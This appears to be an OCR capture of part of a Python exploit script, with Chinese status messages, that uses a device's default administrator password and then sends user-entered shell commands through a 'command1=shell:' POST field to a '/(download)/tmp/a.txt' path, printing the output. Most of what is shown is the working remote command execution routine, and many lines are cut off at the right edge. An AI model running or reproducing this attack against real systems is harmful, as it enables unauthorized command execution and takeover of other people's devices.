
                cmd = str(input("\033[35mCmd >>> \033
                POC_2(target_url, cmd)

        else:

            print("\033[31m[x] 目标 {} 不存在默认管理员弱口令
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

def POC_2(target_url, cmd):

    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:{}| dd of=/tmp/a.txt".form
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        print("\033[36m{} \033[0m".format(response.te
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta